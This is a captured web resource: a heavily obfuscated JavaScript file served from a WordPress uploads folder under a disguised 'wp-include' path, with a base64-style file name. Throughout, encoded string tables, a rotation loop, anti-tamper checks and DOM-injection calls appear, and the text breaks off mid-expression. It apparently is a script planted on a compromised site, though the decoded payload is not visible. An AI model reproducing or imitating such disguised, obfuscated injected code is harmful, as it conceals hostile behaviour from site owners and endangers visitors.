

--- FILE ---
content_type: application/javascript
request_url: http://www.batitrakyahaber.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 320790
content:
(function(_0x41bfb0,_0x567441){function _0x5b6773(_0x1aba6b,_0x52833e,_0x32e899,_0x20a08a,_0x531a19){return _0xb38c(_0x531a19- -0x8,_0x32e899);}function _0x509263(_0x58f3d7,_0x28582e,_0x53da4b,_0x4dc5b4,_0xde2df6){return _0xb38c(_0x4dc5b4- -0x77,_0x58f3d7);}function _0x218d3f(_0x540638,_0x243606,_0xb1e820,_0x38b6ae,_0xbc56b8){return _0xb38c(_0xbc56b8-0x193,_0xb1e820);}function _0x1f2f3f(_0x3adad1,_0x512d1e,_0x2d2862,_0x2b30ab,_0x145e53){return _0xb38c(_0x2d2862-0x2bc,_0x512d1e);}function _0x40b10a(_0x431898,_0x579399,_0x5b2f12,_0x1f4a5a,_0x5aa5a0){return _0xb38c(_0x1f4a5a- -0x29b,_0x5b2f12);}var _0x2d1412=_0x41bfb0();while(!![]){try{var _0x4f96ab=-parseInt(_0x40b10a(0xab3,-0x826,0x801,0x651,-0x640))/(0x1fd7+0x94*0x16+-0x2c8e)*(parseInt(_0x40b10a(-0xc67,0x106,-0x944,-0xd2,-0xe63))/(-0x1*-0x23+0x2485*0x1+0x1253*-0x2))+parseInt(_0x40b10a(0x1ad5,0x2320,0x1059,0x16f9,0x148a))/(0x21be+0xbcc+-0x2d87)+-parseInt(_0x5b6773(0x171a,0xf66,0x23d9,0xcb0,0x1609))/(0x2110+0x12*-0x123+-0xc96)*(parseInt(_0x218d3f(0x8b6,0x1502,0x11af,0x15c2,0x1611))/(0x24a3*-0x1+-0x1346*-0x1+0x1*0x1162))+parseInt(_0x218d3f(0x1179,0x2086,0x11fa,0x107b,0x1d42))/(-0x26a2*-0x1+-0xfbe*-0x2+-0x4618)*(parseInt(_0x5b6773(0xc8f,0x446,0x196e,0x150b,0xbbd))/(-0x221*-0x7+-0x2255+0x125*0x11))+-parseInt(_0x40b10a(0x143b,0x26e8,0x15d4,0x1b38,0x1df1))/(0x42*-0x68+-0x17f*0x1a+0x41be)*(parseInt(_0x1f2f3f(0xc03,0x23e1,0x19ee,0x18e9,0x2668))/(-0x92e+0xd1d+-0x3e6*0x1))+parseInt(_0x509263(0xcb2,0x1796,0xa20,0x1117,0x19d1))/(0x1b9b+-0x335*-0xb+-0xfb6*0x4)+parseInt(_0x509263(0xdb1,0x14b1,0x72b,0xd19,0x1932))/(-0x11*-0x2d+-0x1*0x1871+0x1*0x157f);if(_0x4f96ab===_0x567441)break;else _0x2d1412['push'](_0x2d1412['shift']());}catch(_0x230750){_0x2d1412['push'](_0x2d1412['shift']());}}}(_0x5397,0x1*-0x37ddc+0x1a0d4*0x3+-0xbb9*-0x28));var _0x42204a=(function(){var _0x1e5696={'etQox':function(_0x3bb39f,_0x3fd08d){return _0x3bb39f-_0x3fd08d;},'CaMgC':function(_0x2c1a04,_0x30d86a){return _0x2c1a04>_0x30d86a;},'mFhSm':function(_0x1080dd,_0x591b3d){return _0x1080dd*_0x591b3d;},'TNRFL':function(_0x2b9a0d,_0x225a17){return _0x2b9a0d+_0x225a17;},'YnKqq':function(_0x30a0cb,_0x415c0f){return _0x30a0cb(_0x415c0f);},'UfVxE':_0x3f9831(0x19af,0x21f1,0x13b8,0x27f5,0x10e7)+_0x3f9831(0x23,-0x122,0xf0,-0x581,-0xb0d)+_0x3f9831(0x1a97,0x19bc,0x19b8,0x2224,0x140b)+_0x101118(-0x5b,-0x7fc,0x4f0,0xa41,0xcf6)+_0x31f6af(0xf1e,0x152a,0x1150,0x904,0x7b7)+_0x13bd48(0x1711,0x980,0x1ffa,0x1a13,0x1a64)+_0x2dd9ea(0x2155,0x1ae7,0x23ff,0x103e,0x18ee)+_0x2dd9ea(0x1fa0,0x9c2,0x1507,0x195e,0x1419)+_0x2dd9ea(-0x382,-0x39f,0x143d,0xda1,0x71a)+_0x101118(0x21e2,0x2375,0x1cb9,0x206d,0x10e1)+_0x13bd48(0x56d,-0x6cb,0xb31,0xfd6,0x752)+_0x3f9831(0x17a9,0x1586,0xb0d,0xf12,0xdd4)+_0x3f9831(0x9c3,-0x1e3,0x1055,0x31d,0x594)+_0x3f9831(0xf60,0xe33,0x15f,0xa73,0x12f2)+_0x101118(0xfba,0x59d,0xee1,0x3fb,0x1ac7)+_0x3f9831(0xd4,0x6c3,0x2ac,-0x866,-0x745)+_0x13bd48(0x7da,0x63b,0x110,-0x433,-0x1b2)+_0x3f9831(0x439,-0x66d,-0x44d,-0x9e7,0xbb6)+_0x101118(0x1611,0x149e,0x12ba,0x1f89,0x1c73)+_0x2dd9ea(0x547,0x1214,-0x61d,-0x60a,0x569)+_0x101118(0x127b,0x1fab,0x1bd2,0x24b6,0x14e2)+_0x2dd9ea(0x4b9,0xd5b,0x1a86,0xcd8,0x12ee)+_0x3f9831(0x10b,0x9ae,0x263,0xe0c,0x9bb)+_0x31f6af(0xc5f,0x53c,-0x53,0x993,0xac3)+_0x31f6af(0xe02,0x16f6,0x889,0x1454,0x1b62)+_0x31f6af(0xa33,0x2468,0x1a23,0x1882,0xbde)+_0x101118(0x1d5b,0x1910,0x17c6,0x1405,0xd26),'FWaaL':_0x2dd9ea(-0x27c,0x86e,0xbd7,-0x232,0x1fc)+_0x3f9831(0x17f5,0x265a,0x170e,0x242f,0xb41)+_0x31f6af(0xd20,-0x8d,-0x15,0x479,0x9b7)+_0x2dd9ea(-0x43c,-0x5a9,-0x221,0xcf0,0x24c)+_0x2dd9ea(0x5ff,0xc6f,0x126b,0x1480,0xd1f)+_0x13bd48(0x1ec0,0x1753,0x1b2b,0x236c,0x1921)+_0x2dd9ea(0xfc1,0x995,0x551,-0xa7e,0x30c)+_0x3f9831(0x11af,0x755,0x1af8,0x14e5,0x56b)+_0x3f9831(0xba4,0x1232,0x568,0x1367,0x10f7)+_0x2dd9ea(0x1818,0x1c7f,0x218c,0x18a9,0x179e)+_0x31f6af(0x8e9,0x7ca,0xe17,0x14cd,0x1774)+_0x13bd48(0x10e8,0x872,0x1abe,0xadc,0x1a23)+_0x13bd48(0x1810,0x9f1,0x9dd,0x22ef,0xe49)+_0x13bd48(0xe67,0x370,0x129,0x169c,0x1bd6)+_0x3f9831(0x172b,0x1990,0x2052,0x2564,0xaa0)+_0x2dd9ea(0x125b,0xabf,0x22b7,0xa2d,0x1527)+_0x101118(0x17a,0xd0e,0xa1c,0x3ee,-0x12)+_0x101118(0x1467,0x1bf9,0x18f3,0x1796,0x2637)+_0x2dd9ea(0xa6,0x2db,-0x99f,0x801,-0xab)+_0x3f9831(0xcce,0x7bf,0x12c,0xe1b,0x1565)+_0x2dd9ea(0x10c3,0x1217,0x1312,0x133d,0x184e)+_0x13bd48(0x1643,0x14ff,0x13ea,0x166b,0x191d)+_0x3f9831(0xae6,0xf2a,0xfab,0x12ee,0x987)+_0x101118(0xbb4,0x19cf,0xd55,0x12e1,0xa66)+_0x13bd48(0x14fc,0xcd2,0x717,0xeff,0xefe)+_0x3f9831(0x1892,0x1642,0x21d3,0x1c44,0x152c)+_0x31f6af(0x13ab,0x2c7a,0x1b12,0x1e7b,0x177b)+_0x13bd48(0x104c,0x196e,0x1498,0x1024,0x5c6)+_0x31f6af(0xff1,0x168f,0x162f,0xb0a,0x709)+_0x13bd48(0x1990,0x23e4,0x2301,0x2036,0xbc9)+_0x101118(0x2502,0x1b4d,0x1be9,0x1c73,0x170c)+_0x3f9831(0xf92,0x883,0x15e1,0x17db,0x1dee)+_0x31f6af(0x531,0x15c9,0x11d3,0x100a,0x318)+_0x2dd9ea(0x1038,0x705,-0x802,0x5e5,0x3e7)+_0x31f6af(0x1000,0x11f2,0x1de9,0x122b,0x16eb)+_0x13bd48(0x9cd,0x1330,0x12bd,0x15b6,0x102c)+_0x101118(0xb49,0x235c,0x1861,0xfce,0xb4b)+_0x101118(0x806,0xe65,0x7b4,-0xc5,0x94e)+_0x2dd9ea(-0x98b,0xd45,0x8bb,0x5aa,0x18d)+_0x3f9831(0x18e0,0x2106,0x1b63,0xc00,0x1e0e)+_0x31f6af(0x165f,0x1dbd,0x1c96,0x212b,0x1c8d)+_0x2dd9ea(0x14f4,0x18c4,0xabf,0x1e85,0x10cb)+_0x2dd9ea(0x165e,0x1b9c,0x1efd,0x13f1,0x17fa)+_0x2dd9ea(-0x666,0x8e4,0x1080,0x501,0x238)+_0x31f6af(0x59b,0xfae,0x1519,0x920,0x14fb)+_0x101118(0x2390,0x195c,0x1e5d,0x12c6,0x1172)+_0x13bd48(0x1703,0x120e,0x1b0a,0x169d,0x2176)+_0x13bd48(0x14c4,0x1fa7,0x1baa,0xc14,0x16f4)+_0x3f9831(0x1859,0x2034,0x1a82,0xe2f,0x117d)+_0x13bd48(0x154e,0x9df,0xe4d,0x115a,0xe17)+_0x31f6af(0x2370,0x1e70,0x1d5c,0x1e2f,0x1edc)+_0x101118(0x2323,0x11e3,0x1ab1,0x23db,0x11b0)+_0x2dd9ea(0x16b0,0x148f,0x26c,0xdd2,0xe34)+_0x3f9831(0xa5e,0x30,-0x209,0x413,0xc2c)+_0x101118(0x106f,0x194d,0x1b8a,0x1612,0x1eaf)+_0x31f6af(0x191a,0xf29,0x149c,0x1bc2,0x294d)+_0x101118(0x17dc,0x2131,0x1476,0xc59,0x1978)+_0x101118(0x1a8f,0x1339,0xf0d,0xdeb,0x119d)+_0x31f6af(0x148e,0x1442,0x112f,0xab5,0x67c)+_0x101118(0xde0,0xd5a,0x5fd,-0x476,0x9b5)+_0x31f6af(0x1647,-0x4d4,0xf78,0x7f6,0xc)+_0x2dd9ea(-0x4ca,-0x9e9,-0x75a,-0x897,0x25c)+_0x31f6af(0x2b78,0x239c,0x15b6,0x1dd2,0x20a5),'MxFNZ':_0x13bd48(0x62c,0x94a,0xaf8,0xa81,0x12d0),'vGsbH':function(_0x10b06b){return _0x10b06b();},'Ellzl':function(_0x2fcf78,_0x1e79e1){return _0x2fcf78!==_0x1e79e1;},'QHtvg':_0x2dd9ea(0x136f,0xa43,-0x495,0x1440,0x624),'xkRYj':_0x3f9831(0x8e5,-0x2de,0x16a9,-0x49c,-0x1b5),'nsIdi':_0x3f9831(0x537,0x151,0x53e,0x750,0x9c2),'DMnsR':function(_0x34c2b2,_0x4e64df){return _0x34c2b2!==_0x4e64df;},'mQgah':_0x101118(0xf96,0x260e,0x18a5,0x2692,0x1ac8)};function _0x3f9831(_0x122dd8,_0x455b39,_0x5a2357,_0x3ec98e,_0x51cd88){return _0xb38c(_0x122dd8- -0x334,_0x3ec98e);}function _0x13bd48(_0x43c3bf,_0x5b99e6,_0x410168,_0xe709c1,_0x5802a6){return _0xb38c(_0x43c3bf-0x30c,_0xe709c1);}function _0x31f6af(_0x32f1ba,_0xcc3abf,_0x18b54b,_0x38447b,_0x3034ca){return _0xb38c(_0x38447b-0x330,_0x3034ca);}var _0x38c1ab=!![];function _0x101118(_0xfcde92,_0x583050,_0x3bc66e,_0x5801f6,_0x3eb725){return _0xb38c(_0x3bc66e-0x1c4,_0x583050);}function _0x2dd9ea(_0x234c94,_0x23c5b7,_0x15a571,_0x1e768d,_0x3b8e17){return _0xb38c(_0x3b8e17- -0x264,_0x23c5b7);}return function(_0x443f6e,_0x371504){var _0x3b2c6c={'UGaOJ':function(_0x43168e,_0x84379e){function _0x52b6a4(_0x56983f,_0x55f443,_0x5596c3,_0x46c5e7,_0xe51fce){return _0xb38c(_0x46c5e7-0x2f7,_0xe51fce);}return _0x1e5696[_0x52b6a4(0x315,0xd85,0x772,0x818,-0x1db)](_0x43168e,_0x84379e);},'uUcbw':function(_0x478daa,_0x487f29){function _0x2899a2(_0xd09da,_0x47f581,_0x3ba4f1,_0x2f6847,_0x5b6717){return _0xb38c(_0x2f6847-0x2b9,_0x5b6717);}return _0x1e5696[_0x2899a2(0x1019,0x1875,0x2387,0x153f,0xcca)](_0x478daa,_0x487f29);},'zKlGd':function(_0x56c526,_0x5f0984){function _0x14b80c(_0x3c36a7,_0x29627f,_0x156087,_0x3d8c7d,_0x2c6960){return _0xb38c(_0x3c36a7- -0x1ee,_0x156087);}return _0x1e5696[_0x14b80c(0x188a,0x160a,0xe2e,0xa7f,0x13e9)](_0x56c526,_0x5f0984);},'iUvdy':function(_0x15ce2e,_0x3ed737){function _0x2e1968(_0x51d722,_0x2cb1a4,_0x54b9b1,_0x2a9c98,_0x2d4823){return _0xb38c(_0x2d4823- -0x2f3,_0x2cb1a4);}return _0x1e5696[_0x2e1968(0x1537,0xd67,0xf0b,0x15c8,0xc18)](_0x15ce2e,_0x3ed737);},'IPCCA':function(_0x50f6ea,_0x57e3bb){function _0x1b0ce1(_0x145573,_0x39eba6,_0x2a384d,_0x457db8,_0xcbaa5f){return _0xb38c(_0x145573- -0x1a9,_0xcbaa5f);}return _0x1e5696[_0x1b0ce1(0x12f7,0x48c,0x1511,0xac7,0xe2a)](_0x50f6ea,_0x57e3bb);},'mzTHO':_0x1e5696[_0x442977(0x1eed,0x1135,0xba3,0xf9e,0x15fe)],'HIMYG':_0x1e5696[_0x442977(0xc0a,0x17d9,0x164e,0xbbc,0x16b2)],'FwPSj':_0x1e5696[_0x1d6676(0xc81,0x1790,0xa28,0xf05,0xd68)],'tIsjP':function(_0x49081b){function _0x2d52fb(_0x37a99f,_0x2794ec,_0x7863d0,_0x397bb3,_0x1141a8){return _0x442977(_0x37a99f-0xa7,_0x37a99f- -0x8f,_0x397bb3,_0x397bb3-0x30,_0x1141a8-0xd0);}return _0x1e5696[_0x2d52fb(0x18b7,0x22e1,0x1e1b,0x2523,0xd70)](_0x49081b);},'CytvL':function(_0x1eaf09,_0xff05ad){function _0x3c1650(_0x489756,_0x20fc72,_0x552cd8,_0x108946,_0xc14659){return _0x4dc024(_0x552cd8-0x5a4,_0x20fc72-0x1e0,_0xc14659,_0x108946-0x1b,_0xc14659-0xd6);}return _0x1e5696[_0x3c1650(0x10ec,0x2062,0x1941,0x2050,0x22d5)](_0x1eaf09,_0xff05ad);},'Dvhcr':_0x1e5696[_0x1d6676(-0x55f,0xfd1,0x78d,-0x4f3,0x90b)],'fMHkN':_0x1e5696[_0x1d6676(0xfd5,0x1641,0x1342,0x360,0x107d)],'AvtdA':function(_0x4fc524,_0x3206f9){function _0x2fb76f(_0x33e76b,_0x51c79c,_0x1eb08c,_0x5d3e4b,_0xb50753){return _0xc48905(_0x33e76b-0x71,_0x51c79c-0x299,_0x1eb08c-0x141,_0x5d3e4b-0x12,_0x33e76b);}return _0x1e5696[_0x2fb76f(0x2446,0x1698,0xc6c,0x1fdf,0x18a5)](_0x4fc524,_0x3206f9);},'UUjoA':_0x1e5696[_0xc48905(0x525,0x326,0x3a1,-0xb38,0xbfc)]};function _0x4dc024(_0x18a331,_0x2c6348,_0x45648d,_0x12df79,_0x5f54d4){return _0x13bd48(_0x18a331- -0x6a6,_0x2c6348-0xe8,_0x45648d-0xc2,_0x45648d,_0x5f54d4-0x6d);}function _0x1fb603(_0x546c91,_0x1b17dc,_0xc3a63c,_0x2f534c,_0x5cfb04){return _0x13bd48(_0x1b17dc- -0x16c,_0x1b17dc-0x16b,_0xc3a63c-0xa,_0x546c91,_0x5cfb04-0x6e);}function _0xc48905(_0x469675,_0x193bca,_0xbf67ec,_0x30c34d,_0x721d56){return _0x13bd48(_0x193bca- -0x644,_0x193bca-0x7b,_0xbf67ec-0x1c7,_0x721d56,_0x721d56-0x64);}function _0x442977(_0x46dcb9,_0x59811,_0x209bba,_0x46bbbf,_0x512d5f){return _0x101118(_0x46dcb9-0x115,_0x209bba,_0x59811- -0x2b7,_0x46bbbf-0xa5,_0x512d5f-0x31);}function _0x1d6676(_0x160b7e,_0x4a0759,_0x53bc08,_0x533c6a,_0x17a9a5){return _0x31f6af(_0x160b7e-0x14d,_0x4a0759-0x1ab,_0x53bc08-0x167,_0x17a9a5- -0x423,_0x53bc08);}if(_0x1e5696[_0x442977(-0x662,0x792,0x469,-0xb2,0x715)](_0x1e5696[_0x4dc024(0x57b,-0x547,-0x16b,0x4e0,0x48b)],_0x1e5696[_0x442977(-0x14e,0x822,0x6a7,0x15eb,-0xb6)])){for(var _0x1c8e94=_0x3b2c6c[_0x1d6676(0x285e,0x1ce0,0x2323,0x243f,0x1ae7)](_0x3df756[_0xc48905(-0xa3d,0x378,0xfc5,-0x8a4,-0x62a)+'h'],0x1*-0x1f33+0x9*-0x99+-0x5*-0x751);_0x3b2c6c[_0x1fb603(0x11a2,0x1218,0x1f8d,0x2043,0x19c6)](_0x1c8e94,0x1f45+0x5f4+0x1*-0x2539);_0x1c8e94--){var _0xd4afa8=_0x14600a[_0x1d6676(0x83b,0x18ad,0x17d0,0x164a,0xd37)](_0x3b2c6c[_0x1d6676(0x2163,0x1160,0x1a6e,0x13a2,0x1d04)](_0x1f5592[_0x442977(0xca6,0xaf,-0xdbe,-0xd8d,-0xaed)+'m'](),_0x3b2c6c[_0x1fb603(0x1a26,0xc8b,0x468,0x1620,0x105e)](_0x1c8e94,0xeb0+0x14af+-0x235e)));[_0x5bc978[_0x1c8e94],_0x45fb66[_0xd4afa8]]=[_0x1341da[_0xd4afa8],_0x341863[_0x1c8e94]];}return _0x3dfc8b;}else{var _0x4da352=_0x38c1ab?function(){function _0x575ebc(_0x5d1add,_0x5a358e,_0x344809,_0x5f59a6,_0x2f8f20){return _0x1fb603(_0x344809,_0x2f8f20- -0x11c,_0x344809-0xc1,_0x5f59a6-0x1c9,_0x2f8f20-0x1c4);}function _0x45d52c(_0x369e0a,_0x3c561f,_0x590940,_0x54594a,_0xa312f3){return _0x4dc024(_0xa312f3- -0x2a,_0x3c561f-0x3a,_0x54594a,_0x54594a-0x9d,_0xa312f3-0x12b);}function _0x53ad86(_0x441ea4,_0x594b20,_0x4c1ea2,_0x3666f8,_0x4db4a1){return _0x1d6676(_0x441ea4-0x176,_0x594b20-0x181,_0x4c1ea2,_0x3666f8-0x3d,_0x594b20- -0x2b7);}function _0x5eef5e(_0x1366ae,_0x534658,_0x2319f3,_0x19293f,_0x3314f5){return _0x1fb603(_0x534658,_0x3314f5- -0xb3,_0x2319f3-0x53,_0x19293f-0x1de,_0x3314f5-0xc3);}function _0x2021ea(_0x4388f4,_0x53edfd,_0x4ea6c5,_0x153eae,_0x52578b){return _0x1d6676(_0x4388f4-0x1c6,_0x53edfd-0xe2,_0x4388f4,_0x153eae-0x127,_0x53edfd-0x266);}if(_0x3b2c6c[_0x2021ea(0x12a9,0xfb6,0x155a,0x8b4,0x576)](_0x3b2c6c[_0x2021ea(0x1ad6,0x1b9c,0x1752,0x11cf,0xf05)],_0x3b2c6c[_0x575ebc(0x7f7,0x21f3,0xd6a,0x1922,0x162c)])){if(_0x371504){if(_0x3b2c6c[_0x45d52c(0x10c0,0x97c,0xe9f,0xa1a,0x333)](_0x3b2c6c[_0x575ebc(0xb39,0x861,0x5fd,0xbc7,0x1b7)],_0x3b2c6c[_0x575ebc(-0xfb,0x70b,0x219,-0x232,0x1b7)]))return _0x2020b9;else{var _0xfb780b=_0x371504[_0x45d52c(0xc33,0x5b2,0x209e,0xc59,0x13c0)](_0x443f6e,arguments);return _0x371504=null,_0xfb780b;}}}else{var [_0x589b29,_0x3c76aa]=_0x3b2c6c[_0x2021ea(0x1059,0xeba,0xb08,0x1d26,0x1a7)](_0x74d607,[{'data':_0x3b2c6c[_0x575ebc(0xeac,0x2007,0x1f35,0xd0f,0x1863)]},{'cl':'\x20*','data':_0x3b2c6c[_0x2021ea(0x1849,0xbfe,0xbae,0x156a,0x105b)]}]);_0x589b29[_0x575ebc(0x1091,0x223a,0x13fa,0xe41,0x184f)]=_0x3b2c6c[_0x2021ea(0x1f8e,0x115e,0x17c1,0x2fc,0x197e)],_0x589b29[_0x5eef5e(0x22f5,0xdcd,0x1ed7,0x2380,0x1aea)+_0x53ad86(0x78e,0x69c,0x1255,0x8e2,0x9d6)+'d'](_0x3b2c6c[_0x575ebc(0x13f5,0x13a1,0xb94,0x172a,0x907)](_0x34df37)),_0x45fd1f[_0x53ad86(0xc7f,-0x69,-0xc6c,0xbe0,-0xd49)][_0x575ebc(0x28b3,0x13bc,0x1c19,0x172f,0x1a81)+_0x2021ea(0x154d,0xbb9,0x1326,0xa84,0x472)+'d'](_0x589b29);}}:function(){};return _0x38c1ab=![],_0x4da352;}};}()),_0x2b0a40=_0x42204a(this,function(){var _0x1a0ee0={};function _0x3f7f22(_0xc9ea0f,_0x35764a,_0x18289f,_0x46bdc6,_0xe71e89){return _0xb38c(_0xe71e89-0x21c,_0xc9ea0f);}function _0x2c3210(_0x81faef,_0xbba20c,_0xf34af0,_0x41658d,_0x51c3ff){return _0xb38c(_0x51c3ff-0x2d9,_0xf34af0);}_0x1a0ee0[_0x3f7f22(0x3a6,0x5c7,0x10fc,0xe17,0x418)]=_0x3f7f22(0x1e16,0x18ab,0x18ff,0xea3,0x1cdf)+_0x15649f(0x17db,0x269b,0x1d90,0x1c9f,0x2851)+'+$';function _0x53fcb4(_0x2a3896,_0x498538,_0x5bfe96,_0xc09bce,_0x35f43f){return _0xb38c(_0xc09bce- -0x274,_0x35f43f);}function _0x4f9499(_0x2c48e1,_0x439faf,_0x4c7067,_0x4db4f9,_0x125788){return _0xb38c(_0x4c7067- -0xb,_0x2c48e1);}function _0x15649f(_0x5949a4,_0x3ca7f3,_0x59617d,_0x423c2e,_0xf7b3ac){return _0xb38c(_0x59617d-0x360,_0x5949a4);}var _0x51054c=_0x1a0ee0;return _0x2b0a40[_0x3f7f22(0x1ca9,0x2ab2,0x25f3,0x14da,0x1f73)+_0x2c3210(0x648,-0x23f,0x36a,-0x709,0x73f)]()[_0x53fcb4(0xaaf,0x753,0xee6,0x4d2,0x36d)+'h'](_0x51054c[_0x2c3210(-0x46b,0x66e,-0x7ff,0x885,0x4d5)])[_0x3f7f22(0x24f3,0x2b29,0x16c4,0x11d9,0x1f73)+_0x53fcb4(0xe3d,-0xaf0,0xbac,0x1f2,0xff9)]()[_0x15649f(0x138b,0x10c6,0xc44,0x17ac,0x198d)+_0x3f7f22(0x1b3a,0x153f,0x10ea,0x1d33,0x1787)+'r'](_0x2b0a40)[_0x3f7f22(0xd2e,0xfd,0x3fb,-0x43d,0x962)+'h'](_0x51054c[_0x15649f(0x6d1,0x1031,0x55c,-0x303,0xe25)]);});_0x2b0a40();var _0x5d0015=(function(){var _0x1b935e={'XYqDQ':function(_0x466a98,_0x82b1f8){return _0x466a98==_0x82b1f8;},'TmhEW':function(_0x3f2894,_0x2356a8){return _0x3f2894!==_0x2356a8;},'SSqwW':_0x1eab1f(0x15fe,0x8b1,0xa47,0xb7e,0x101b),'CAWlB':function(_0x328bc4,_0x56391b){return _0x328bc4===_0x56391b;},'xesvq':_0x1eab1f(0x8f1,0xb26,0x6b0,0xfc,0x408),'zpzLv':_0x2aac89(0x127f,0xa1f,0xb35,0x1098,0x559)+_0x1eab1f(0x2409,0x1f2e,0xdc8,0x1481,0x15b7),'uZEqj':function(_0x428c7b,_0x5a673e){return _0x428c7b(_0x5a673e);},'rvoYe':_0x1eab1f(0x1f6,0x17d7,0x226,0xe2f,0xa9a)+_0x2aac89(-0x6ca,-0x71f,0x828,0x675,0x26e)+_0x27e2ce(0x1bc2,0x1fda,0x18fc,0x2781,0x1dce)+_0x2aac89(0x1d64,0x1fca,0x12ed,0x1d0f,0x1596)+_0x27e2ce(0x252,-0x324,0x45d,-0xa49,-0x873)+_0x1eab1f(-0x8cc,0xb1c,-0xa7f,0xda8,-0x91)+_0x1eab1f(0x1049,0x120e,0x18d3,0x7b1,0xeb7)+_0x1eab1f(0x1168,0x532,0x1996,0x1d02,0x1111)+_0x715d05(0x66e,0x8ca,0x1223,0xb82,0x157e)+_0x2aac89(0x1ba4,0x1340,0x1d06,0x1b56,0x16d8)+_0x58149e(0x13fb,0x5c7,0xad3,0x1499,0xed4)+_0x1eab1f(0x213e,0xd26,0x13e0,0x1eac,0x162c)+_0x58149e(0x7e1,-0x2bd,0xbed,0xbef,0x2e2),'boxvx':function(_0x35805f,_0x1197f6){return _0x35805f+_0x1197f6;},'EYhfP':_0x58149e(0x1dcd,0xf65,0x1e15,0x11bb,0x1d96)+_0x2aac89(0x38e,0x1185,0x1891,0x10c9,0x1d46)+_0x27e2ce(-0x89,0x108,-0x740,-0xa47,0x176)+_0x2aac89(0xb67,0xae0,0x1183,0x1559,0xa61)+_0x1eab1f(0x685,0x97f,-0xf1,-0x6df,0x248)+_0x1eab1f(0x1346,0x18a4,0x851,0x151e,0x10c0)+_0x715d05(0x1937,0x125f,0x8ad,0x762,0x202a)+'\x22>','XNpxv':function(_0xd2ddce,_0x3952db){return _0xd2ddce(_0x3952db);},'owgcU':_0x27e2ce(0x14b5,0x1fe0,0x1a1c,0xe74,0x21ad)+_0x2aac89(0x7d3,0xbd8,0xcb,0xc93,0xb0c),'NHiUu':_0x1eab1f(0x160d,0x183c,0xd35,0x12ac,0x1667)+_0x27e2ce(0x99b,0xb91,0x3a8,-0x329,0x169b),'tWTEB':_0x1eab1f(-0x7,0x930,0x6e4,0xe6a,0xa9)+_0x2aac89(0x8c5,0x1c3,0x919,0x9c2,0x381),'vZIKy':_0x2aac89(0x1c64,0x12e7,0x18bc,0x1b44,0x2651)+_0x1eab1f(0x184d,0x116d,-0x1c8,0xcab,0xaad)+_0x27e2ce(0x124c,0xf16,0x4ab,0xecf,0x11aa)+_0x58149e(0x91f,-0xe8,0x856,0x15bc,0xd52)+_0x715d05(0x455,0xd66,0x13fe,0x18bd,0x109f)+_0x715d05(0x1507,0x13db,0x85a,0xe6c,0x5bb)+_0x1eab1f(-0x5aa,-0x4b1,-0x1b4,0x3b1,0x432),'rhuUZ':_0x2aac89(0x16da,0xfd7,0x1508,0x8da,0xb6b),'gkkgl':_0x27e2ce(0x1238,0x1d45,0xca8,0x1328,0xc54)+'n>','RWHOI':function(_0xe09cff,_0x30ceb4){return _0xe09cff(_0x30ceb4);},'BgXiH':_0x2aac89(0xc1c,0x5d8,0x1570,0xad4,0x1508)+_0x715d05(0x2a7b,0x1c65,0x21cd,0x1602,0x1f66)+_0x2aac89(0xcb7,0x1bb5,0x1873,0xdf4,0x14c5)+_0x58149e(0x668,-0x4ef,0x1363,0xa2c,0x885)+_0x58149e(0x84d,0x1f22,0x86e,0x3ac,0x118a)+_0x58149e(0x2240,0x2462,0x25a9,0x2150,0x1c51)+_0x2aac89(-0x301,0xde1,0x1042,0xafd,-0x343)+_0x1eab1f(0x14cf,0x2ff,0xe2c,0x581,0xf55)+_0x715d05(0x2214,0x1756,0xf1b,0x1159,0xc6e)+_0x58149e(0x137,0x1348,0xf78,0x1801,0xc49)+_0x58149e(0x131c,-0x18d,-0x32d,0x67e,0xa60)+_0x58149e(0xe6d,0x409,0x1420,0x5e8,0xf0b)+_0x58149e(-0x53f,0xc84,0x3b3,-0x5c7,0x5dc)+_0x1eab1f(0x234c,0x20e6,0x1ed4,0x260e,0x1a7e)+_0x715d05(0x1e81,0x1b6e,0x2959,0x1511,0x18df)+_0x27e2ce(0xf82,0x185b,0x4d2,0x453,0xd66)+_0x27e2ce(0x42d,-